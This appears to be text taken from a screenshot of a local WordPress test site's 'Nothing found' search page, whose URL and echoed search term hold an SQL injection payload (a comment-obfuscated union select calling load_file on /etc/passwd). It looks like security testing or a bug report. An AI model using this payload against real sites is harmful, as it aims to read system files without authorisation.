 localhost/?s=asdf+asd+%3B+-1%27+and+1%3D1+union%2F*+foo+*%2Fselect+load_file%28%27%2Fetc%2Fpasswd%27%29--
USER'S BLOG!
Just another WordPress site
NOTHING FOUND
Sorry, but nothing matched your search terms. Please try again with
some different keywords.
asdf asd ; -1' and 1=1 union/* foo */select load_file('/etc/passw
asdf asd ; -1' and 1=1 union/* foo */s
RECENT POSTS
Hello world!
RECENT COMMENTS
A WordPress Commenter on Hello world!
ARCHIVES
May 2017